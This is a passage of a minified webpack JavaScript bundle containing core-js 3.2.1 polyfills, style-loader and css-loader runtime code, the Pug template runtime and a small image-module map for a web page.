n,l,f,p,d,h=t.target,v=t.global,m=t.stat;if(n=v?r:m?r[h]||c(h,{}):(r[h]||{}).prototype)for(l in e){if(p=e[l],f=t.noTargetGet?(d=o(n,l))&&d.value:n[l],!u(v?l:h+(m?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;s(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),a(n,l,p,t)}}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(5);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(9),o=n(10),i=n(21);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(12),o=n(116),i=Object.prototype;o!==i.toString&&r(i,"toString",o,{unsafe:!0})},function(t,e,n){var r=n(3);t.exports=!r((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(9),o=n(71),i=n(4),a=n(22),c=Object.defineProperty;e.f=r?c:function(t,e,n){if(i(t),e=a(e,!0),i(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var r=n(0),o=n(23),i=n(7),a=n(6),c=n(58),s=n(72),u=n(25),l=u.get,f=u.enforce,p=String(s).split("toString");o("inspectSource",(function(t){return s.call(t)})),(t.exports=function(t,e,n,o){var s=!!o&&!!o.unsafe,u=!!o&&!!o.enumerable,l=!!o&&!!o.noTargetGet;"function"==typeof n&&("string"!=typeof e||a(n,"name")||i(n,"name",e),f(n).source=p.join("string"==typeof e?e:"")),t!==r?(s?!l&&t[e]&&(u=!0):delete t[e],u?t[e]=n:i(t,e,n)):u?t[e]=n:c(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&l(this).source||s.call(this)}))},function(t,e,n){var r=n(34),o=n(16);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(39),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(16);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){"use strict";var r=n(13),o=n(128),i=n(26),a=n(25),c=n(91),s=a.set,u=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){s(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=u(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,n){var r=n(2),o=n(115);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(t,e,n){var r=n(0),o=n(95),i=n(17),a=n(7),c=n(1),s=c("iterator"),u=c("toStringTag"),l=i.values;for(var f in o){var p=r[f],d=p&&p.prototype;if(d){if(d[s]!==l)try{a(d,s,l)}catch(t){d[s]=l}if(d[u]||a(d,u,f),o[f])for(var h in i)if(d[h]!==i[h])try{a(d,h,i[h])}catch(t){d[h]=i[h]}}}},function(t,e,n){var r=n(9),o=n(56),i=n(21),a=n(13),c=n(22),s=n(6),u=n(71),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=a(t),e=c(e,!0),u)try{return l(t,e)}catch(t){}if(s(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r=n(5);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(0),o=n(58),i=n(24),a=r["__core-js_shared__"]||o("__core-js_shared__",{});(t.exports=function(t,e){return a[t]||(a[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.2.1",mode:i?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports=!1},function(t,e,n){var r,o,i,a=n(113),c=n(0),s=n(5),u=n(7),l=n(6),f=n(35),p=n(36),d=c.WeakMap;if(a){var h=new d,v=h.get,m=h.has,y=h.set;r=function(t,e){return y.call(h,t,e),e},o=function(t){return v.call(h,t)||{}},i=function(t){return m.call(h,t)}}else{var g=f("state");p[g]=!0,r=function(t,e){return u(t,g,e),e},o=function(t){return l(t,g)?t[g]:{}},i=function(t){return l(t,g)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e){t.exports={}},function(t,e,n){var r=n(44),o=n(34),i=n(15),a=n(14),c=n(90),s=[].push,u=function(t){var e=1==t,n=2==t,u=3==t,l=4==t,f=6==t,p=5==t||f;return function(d,h,v,m){for(var y,g,b=i(d),w=o(b),A=r(h,v,3),x=a(w.length),E=0,k=m||c,S=e?k(d,x):n?k(d,0):void 0;x>E;E++)if((p||E in w)&&(g=A(y=w[E],E,b),t))if(e)S[E]=g;else if(g)switch(t){case 3:return!0;case 5:return y;case 6:return E;case 2:s.call(S,y)}else if(l)return!1;return f?-1:u||l?l:S}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(t,e,n){"use strict";var r=n(94).charAt,o=n(25),i=n(91),a=o.set,c=o.getterFor("String Iterator");i(String,"String",(function(t){a(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=c(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){"use strict";var r=n(2),o=n(100);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,n){n(2)({target:"Object",stat:!0},{setPrototypeOf:n(64)})},function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=(a=r,c=btoa(unescape(encodeURIComponent(JSON.stringify(a)))),s="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(c),"/*# ".concat(s," */")),i=r.sources.map((function(t){return"/*# sourceURL=".concat(r.sourceRoot).concat(t," */")}));return[n].concat(i).concat([o]).join("\n")}var a,c,s;return[n].join("\n")}(e,t);return e[2]?"@media ".concat(e[2],"{").concat(n,"}"):n})).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(var a=0;a<t.length;a++){var c=t[a];null!=c[0]&&r[c[0]]||(n&&!c[2]?c[2]=n:n&&(c[2]="(".concat(c[2],") and (").concat(n,")")),e.push(c))}},e}},function(t,e,n){"use strict";var r,o={},i=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},a=function(){var t={};return function(e){if(void 0===t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}t[e]=n}return t[e]}}();function c(t,e){for(var n=[],r={},o=0;o<t.length;o++){var i=t[o],a=e.base?i[0]+e.base:i[0],c={css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(c):n.push(r[a]={id:a,parts:[c]})}return n}function s(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=o[r.id],a=0;if(i){for(i.refs++;a<i.parts.length;a++)i.parts[a](r.parts[a]);for(;a<r.parts.length;a++)i.parts.push(m(r.parts[a],e))}else{for(var c=[];a<r.parts.length;a++)c.push(m(r.parts[a],e));o[r.id]={id:r.id,refs:1,parts:c}}}}function u(t){var e=document.createElement("style");if(void 0===t.attributes.nonce){var r=n.nc;r&&(t.attributes.nonce=r)}if(Object.keys(t.attributes).forEach((function(n){e.setAttribute(n,t.attributes[n])})),"function"==typeof t.insert)t.insert(e);else{var o=a(t.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(e)}return e}var l,f=(l=[],function(t,e){return l[t]=e,l.filter(Boolean).join("\n")});function p(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=f(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function d(t,e,n){var r=n.css,o=n.media,i=n.sourceMap;if(o&&t.setAttribute("media",o),i&&btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),t.styleSheet)t.styleSheet.cssText=r;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(r))}}var h=null,v=0;function m(t,e){var n,r,o;if(e.singleton){var i=v++;n=h||(h=u(e)),r=p.bind(null,n,i,!1),o=p.bind(null,n,i,!0)}else n=u(e),r=d.bind(null,n,e),o=function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(n)};return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else o()}}t.exports=function(t,e){(e=e||{}).attributes="object"==typeof e.attributes?e.attributes:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=i());var n=c(t,e);return s(n,e),function(t){for(var r=[],i=0;i<n.length;i++){var a=n[i],u=o[a.id];u&&(u.refs--,r.push(u))}t&&s(c(t,e),e);for(var l=0;l<r.length;l++){var f=r[l];if(0===f.refs){for(var p=0;p<f.parts.length;p++)f.parts[p]();delete o[f.id]}}}}},function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(t,e){return Array.isArray(t)?function(t,e){for(var n,r="",i="",a=Array.isArray(e),c=0;c<t.length;c++)(n=o(t[c]))&&(a&&e[c]&&(n=s(n)),r=r+i+n,i=" ");return r}(t,e):t&&"object"==typeof t?function(t){var e="",n="";for(var o in t)o&&t[o]&&r.call(t,o)&&(e=e+n+o,n=" ");return e}(t):t||""}function i(t){if(!t)return"";if("object"==typeof t){var e="";for(var n in t)r.call(t,n)&&(e=e+n+":"+t[n]+";");return e}return t+""}function a(t,e,n,r){if(!1===e||null==e||!e&&("class"===t||"style"===t))return"";if(!0===e)return" "+(r?t:t+'="'+t+'"');var o=typeof e;return"object"!==o&&"function"!==o||"function"!=typeof e.toJSON||(e=e.toJSON()),"string"==typeof e||(e=JSON.stringify(e),n||-1===e.indexOf('"'))?(n&&(e=s(e))," "+t+'="'+e+'"'):" "+t+"='"+e.replace(/'/g,"&#39;")+"'"}e.merge=function t(e,n){if(1===arguments.length){for(var r=e[0],o=1;o<e.length;o++)r=t(r,e[o]);return r}for(var a in n)if("class"===a){var c=e[a]||[];e[a]=(Array.isArray(c)?c:[c]).concat(n[a]||[])}else if("style"===a){c=(c=i(e[a]))&&";"!==c[c.length-1]?c+";":c;var s=i(n[a]);s=s&&";"!==s[s.length-1]?s+";":s,e[a]=c+s}else e[a]=n[a];return e},e.classes=o,e.style=i,e.attr=a,e.attrs=function(t,e){var n="";for(var c in t)if(r.call(t,c)){var s=t[c];if("class"===c){s=o(s),n=a(c,s,!1,e)+n;continue}"style"===c&&(s=i(s)),n+=a(c,s,!1,e)}return n};var c=/["&<>]/;function s(t){var e=""+t,n=c.exec(e);if(!n)return t;var r,o,i,a="";for(r=n.index,o=0;r<e.length;r++){switch(e.charCodeAt(r)){case 34:i="&quot;";break;case 38:i="&amp;";break;case 60:i="&lt;";break;case 62:i="&gt;";break;default:continue}o!==r&&(a+=e.substring(o,r)),o=r+1,a+=i}return o!==r?a+e.substring(o,r):a}e.escape=s,e.rethrow=function t(e,r,o,i){if(!(e instanceof Error))throw e;if(!("undefined"==typeof window&&r||i))throw e.message+=" on line "+o,e;try{i=i||n(147).readFileSync(r,"utf8")}catch(n){t(e,null,o)}var a=3,c=i.split("\n"),s=Math.max(o-a,0),u=Math.min(c.length,o+a);a=c.slice(s,u).map((function(t,e){var n=e+s+1;return(n==o?"  > ":"    ")+n+"| "+t})).join("\n");e.path=r;e.message=(r||"Pug")+":"+o+"\n"+a+"\n\n"+e.message;throw e}},function(t,e,n){var r=n(3),o=n(11),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,n){var r=n(23),o=n(59),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e,n){var r=n(60),o=n(0),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){var r=n(74),o=n(61).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(74),o=n(61);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){"use strict";var r,o,i,a,c=n(2),s=n(24),u=n(0),l=n(60),f=n(117),p=n(12),d=n(118),h=n(42),v=n(119),m=n(5),y=n(43),g=n(120),b=n(11),w=n(121),A=n(82),x=n(83),E=n(84).set,k=n(122),S=n(123),T=n(124),C=n(87),I=n(125),O=n(86),L=n(25),j=n(63),R=n(1)("species"),P="Promise",B=L.get,D=L.set,M=L.getterFor(P),N=f,F=u.TypeError,J=u.document,U=u.process,K=u.fetch,Q=U&&U.versions,q=Q&&Q.v8||"",z=C.f,X=z,Y="process"==b(U),V=!!(J&&J.createEvent&&u.dispatchEvent),G=j(P,(function(){var t=N.resolve(1),e=function(){},n=(t.constructor={})[R]=function(t){t(e,e)};return!((Y||"function"==typeof PromiseRejectionEvent)&&(!s||t.finally)&&t.then(e)instanceof n&&0!==q.indexOf("6.6")&&-1===O.indexOf("Chrome/66"))})),H=G||!A((function(t){N.all(t).catch((function(){}))})),W=function(t){var e;return!(!m(t)||"function"!=typeof(e=t.then))&&e},Z=function(t,e,n){if(!e.notified){e.notified=!0;var r=e.reactions;k((function(){for(var o=e.value,i=1==e.state,a=0;r.length>a;){var c,s,u,l=r[a++],f=i?l.ok:l.fail,p=l.resolve,d=l.reject,h=l.domain;try{f?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===f?c=o:(h&&h.enter(),c=f(o),h&&(h.exit(),u=!0)),c===l.promise?d(F("Promise-chain cycle")):(s=W(c))?s.call(c,p,d):p(c)):d(o)}catch(t){h&&!u&&h.exit(),d(t)}}e.reactions=[],e.notified=!1,n&&!e.rejection&&$(t,e)}))}},_=function(t,e,n){var r,o;V?((r=J.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),u.dispatchEvent(r)):r={promise:e,reason:n},(o=u["on"+t])?o(r):"unhandledrejection"===t&&T("Unhandled promise rejection",n)},$=function(t,e){E.call(u,(function(){var n,r=e.value;if(tt(e)&&(n=I((function(){Y?U.emit("unhandledRejection",r,t):_("unhandledrejection",t,r)})),e.rejection=Y||tt(e)?2:1,n.error))throw n.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){E.call(u,(function(){Y?U.emit("rejectionHandled",t):_("rejectionhandled",t,e.value)}))},nt=function(t,e,n,r){return function(o){t(e,n,o,r)}},rt=function(t,e,n,r){e.done||(e.done=!0,r&&(e=r),e.value=n,e.state=2,Z(t,e,!0))},ot=function(t,e,n,r){if(!e.done){e.done=!0,r&&(e=r);try{if(t===n)throw F("Promise can't be resolved itself");var o=W(n);o?k((function(){var r={done:!1};try{o.call(n,nt(ot,t,r,e),nt(rt,t,r,e))}catch(n){rt(t,r,n,e)}})):(e.value=n,e.state=1,Z(t,e,!1))}catch(n){rt(t,{done:!1},n,e)}}};G&&(N=function(t){g(this,N,P),y(t),r.call(this);var e=B(this);try{t(nt(ot,this,e),nt(rt,this,e))}catch(t){rt(this,e,t)}},(r=function(t){D(this,{type:P,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=d(N.prototype,{then:function(t,e){var n=M(this),r=z(x(this,N));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=Y?U.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Z(this,n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=B(t);this.promise=t,this.resolve=nt(ot,t,e),this.reject=nt(rt,t,e)},C.f=z=function(t){return t===N||t===i?new o(t):X(t)},s||"function"!=typeof f||(a=f.prototype.then,p(f.prototype,"then",(function(t,e){var n=this;return new N((function(t,e){a.call(n,t,e)})).then(t,e)})),"function"==typeof K&&c({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return S(N,K.apply(u,arguments))}}))),c({global:!0,wrap:!0,forced:G},{Promise:N}),h(N,P,!1,!0),v(P),i=l.Promise,c({target:P,stat:!0,forced:G},{reject:function(t){var e=z(this);return e.reject.call(void 0,t),e.promise}}),c({target:P,stat:!0,forced:s||G},{resolve:function(t){return S(s&&this===i?N:this,t)}}),c({target:P,stat:!0,forced:H},{all:function(t){var e=this,n=z(e),r=n.resolve,o=n.reject,i=I((function(){var n=y(e.resolve),i=[],a=0,c=1;w(t,(function(t){var s=a++,u=!1;i.push(void 0),c++,n.call(e,t).then((function(t){u||(u=!0,i[s]=t,--c||r(i))}),o)})),--c||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=z(e),r=n.reject,o=I((function(){var o=y(e.resolve);w(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},function(t,e,n){var r=n(10).f,o=n(6),i=n(1)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,n){var r=n(43);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";var r=n(2),o=n(0),i=n(24),a=n(9),c=n(78),s=n(3),u=n(6),l=n(46),f=n(5),p=n(4),d=n(15),h=n(13),v=n(22),m=n(21),y=n(47),g=n(40),b=n(38),w=n(127),A=n(62),x=n(20),E=n(10),k=n(56),S=n(7),T=n(12),C=n(23),I=n(35),O=n(36),L=n(59),j=n(1),R=n(88),P=n(89),B=n(42),D=n(25),M=n(27).forEach,N=I("hidden"),F=j("toPrimitive"),J=D.set,U=D.getterFor("Symbol"),K=Object.prototype,Q=o.Symbol,q=o.JSON,z=q&&q.stringify,X=x.f,Y=E.f,V=w.f,G=k.f,H=C("symbols"),W=C("op-symbols"),Z=C("string-to-symbol-registry"),_=C("symbol-to-string-registry"),$=C("wks"),tt=o.QObject,et=!tt||!tt.prototype||!tt.prototype.findChild,nt=a&&s((function(){return 7!=y(Y({},"a",{get:function(){return Y(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=X(K,e);r&&delete K[e],Y(t,e,n),r&&t!==K&&Y(K,e,r)}:Y,rt=function(t,e){var n=H[t]=y(Q.prototype);return J(n,{type:"Symbol",tag:t,description:e}),a||(n.description=e),n},ot=c&&"symbol"==typeof Q.iterator?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof Q},it=function(t,e,n){t===K&&it(W,e,n),p(t);var r=v(e,!0);return p(n),u(H,r)?(n.enumerable?(u(t,N)&&t[N][r]&&(t[N][r]=!1),n=y(n,{enumerable:m(0,!1)})):(u(t,N)||Y(t,N,m(1,{})),t[N][r]=!0),nt(t,r,n)):Y(t,r,n)},at=function(t,e){p(t);var n=h(e),r=g(n).concat(lt(n));return M(r,(function(e){a&&!ct.call(n,e)||it(t,e,n[e])})),t},ct=function(t){var e=v(t,!0),n=G.call(this,e);return!(this===K&&u(H,e)&&!u(W,e))&&(!(n||!u(this,e)||!u(H,e)||u(this,N)&&this[N][e])||n)},st=function(t,e){var n=h(t),r=v(e,!0);if(n!==K||!u(H,r)||u(W,r)){var o=X(n,r);return!o||!u(H,r)||u(n,N)&&n[N][r]||(o.enumerable=!0),o}},ut=function(t){var e=V(h(t)),n=[];return M(e,(function(t){u(H,t)||u(O,t)||n.push(t)})),n},lt=function(t){var e=t===K,n=V(e?W:h(t)),r=[];return M(n,(function(t){!u(H,t)||e&&!u(K,t)||r.push(H[t])})),r};c||(T((Q=function(){if(this instanceof Q)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=L(t),n=function(t){this===K&&n.call(W,t),u(this,N)&&u(this[N],e)&&(this[N][e]=!1),nt(this,e,m(1,t))};return a&&et&&nt(K,e,{configurable:!0,set:n}),rt(e,t)}).prototype,"toString",(function(){return U(this).tag})),k.f=ct,E.f=it,x.f=st,b.f=w.f=ut,A.f=lt,a&&(Y(Q.prototype,"description",{configurable:!0,get:function(){return U(this).description}}),i||T(K,"propertyIsEnumerable",ct,{unsafe:!0})),R.f=function(t){return rt(j(t),t)}),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:Q}),M(g($),(function(t){P(t)})),r({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=String(t);if(u(Z,e))return Z[e];var n=Q(e);return Z[e]=n,_[n]=e,n},keyFor:function(t){if(!ot(t))throw TypeError(t+" is not a symbol");if(u(_,t))return _[t]},useSetter:function(){et=!0},useSimple:function(){et=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,e){return void 0===e?y(t):at(y(t),e)},defineProperty:it,defineProperties:at,getOwnPropertyDescriptor:st}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:ut,getOwnPropertySymbols:lt}),r({target:"Object",stat:!0,forced:s((function(){A.f(1)}))},{getOwnPropertySymbols:function(t){return A.f(d(t))}}),q&&r({target:"JSON",stat:!0,forced:!c||s((function(){var t=Q();return"[null]"!=z([t])||"{}"!=z({a:t})||"{}"!=z(Object(t))}))},{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(f(e)||void 0!==t)&&!ot(t))return l(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!ot(e))return e}),r[1]=e,z.apply(q,r)}}),Q.prototype[F]||S(Q.prototype,F,Q.prototype.valueOf),B(Q,"Symbol"),O[N]=!0},function(t,e,n){var r=n(11);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(4),o=n(126),i=n(61),a=n(36),c=n(85),s=n(57),u=n(35)("IE_PROTO"),l=function(){},f=function(){var t,e=s("iframe"),n=i.length;for(e.style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),f=t.F;n--;)delete f.prototype[i[n]];return f()};t.exports=Object.create||function(t,e){var n;return null!==t?(l.prototype=r(t),n=new l,l.prototype=null,n[u]=t):n=f(),void 0===e?n:o(n,e)},a[u]=!0},function(t,e,n){"use strict";var r=n(2),o=n(9),i=n(0),a=n(6),c=n(5),s=n(10).f,u=n(73),l=i.Symbol;if(o&&"function"==typeof l&&(!("description"in l.prototype)||void 0!==l().description)){var f={},p=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),e=this instanceof p?new l(t):void 0===t?l():l(t);return""===t&&(f[e]=!0),e};u(p,l);var d=p.prototype=l.prototype;d.constructor=p;var h=d.toString,v="Symbol(test)"==String(l("test")),m=/^Symbol\((.*)\)[^)]+$/;s(d,"description",{configurable:!0,get:function(){var t=c(this)?this.valueOf():this,e=h.call(t);if(a(f,t))return"";var n=v?e.slice(7,-1):e.replace(m,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:p})}},function(t,e,n){n(89)("iterator")},function(t,e,n){"use strict";var r,o,i=n(97),a=RegExp.prototype.exec,c=String.prototype.replace,s=a,u=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),l=void 0!==/()??/.exec("")[1];(u||l)&&(s=function(t){var e,n,r,o,s=this;return l&&(n=new RegExp("^"+s.source+"$(?!\\s)",i.call(s))),u&&(e=s.lastIndex),r=a.call(s,t),u&&r&&(s.lastIndex=s.global?r.index+r[0].length:e),l&&r&&r.length>1&&c.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),t.exports=s},function(t,e,n){"use strict";var r=n(3);t.exports=function(t,e){var n=[][t];return!n||!r((function(){n.call(null,e||function(){throw 1},1)}))}},function(t,e,n){var r=n(0),o=n(95),i=n(100),a=n(7);for(var c in o){var s=r[c],u=s&&s.prototype;if(u&&u.forEach!==i)try{a(u,"forEach",i)}catch(t){u.forEach=i}}},function(t,e,n){var r=n(3),o=n(1)("species");t.exports=function(t){return!r((function(){var e=[];return(e.constructor={})[o]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){"use strict";var r=n(2),o=n(27).map;r({target:"Array",proto:!0,forced:!n(53)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r={"./arrow-down.png":106,"./arrow-right.png":107,"./certificate.png":105,"./default-avatar.png":70,"./icon-collect-red.png":108,"./icon-collect.png":109,"./link.png":155,"./phone.png":156,"./qrcode.png":157,"./wechat.png":158,"./wxwork.png":159};function o(t){var e=i(t);return n(e)}function i(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}o.keys=function(){return Object.keys(r)},o.resolve=i,t.exports=o,o.id=55},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(0),o=n(5),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e,n){var r=n(0),o=n(7);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},function(t,e,n){t.exports=n(0)},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(3),o=/#|\.prototype\./,i=function(t,e){var n=c[a(t)];return n==u||n!=s&&("function"==typeof e?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},s=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},function(t,e,n){var r=n(4),o=n(131);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,e,n){"use strict";var r=n(7),o=n(12),i=n(3),a=n(1),c=n(50),s=a("species"),u=!i((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l=!i((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));t.exports=function(t,e,n,f){var p=a(t),d=!i((function(){var e={};return e[p]=function(){return 7},7!=""[t](e)})),h=d&&!i((function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[s]=function(){return n}),n[p](""),!e}));if(!d||!h||"replace"===t&&!u||"split"===t&&!l){var v=/./[p],m=n(p,""[t],(function(t,e,n,r,o){return e.exec===c?d&&!o?{done:!0,value:v.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}})),y=m[0],g=m[1];o(String.prototype,t,y),o(RegExp.prototype,p,2==e?function(t,e){return g.call(t,this,e)}:function(t){return g.call(t,this)}),f&&r(RegExp.prototype[p],"sham",!0)}}},function(t,e,n){var r=n(11),o=n(50);t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var i=n.call(t,e);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,e)}},function(t,e,n){"use strict";var r=n(22),o=n(10),i=n(21);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},function(t,e,n){var r=n(2),o=n(15),i=n(40);r({target:"Object",stat:!0,forced:n(3)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){"use strict";var 